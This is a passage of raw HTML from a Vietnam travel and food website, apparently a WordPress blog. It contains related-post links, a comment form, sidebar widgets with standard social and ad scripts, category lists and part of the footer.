            </article><article class="jeg_post jeg_pl_xs_4 post-17000 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/vong-nguyet-beach/">Admire Poetic &#038; Magic Beauty Of Vong Nguyet Beach In Vung Tau</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_13367_0_6925672fdfb76 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":13367,"include_category":"64,55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/long-hai-beach/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d2e0933e35" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925672fe3872"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925673190bc4"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925673194db6"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-13367 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
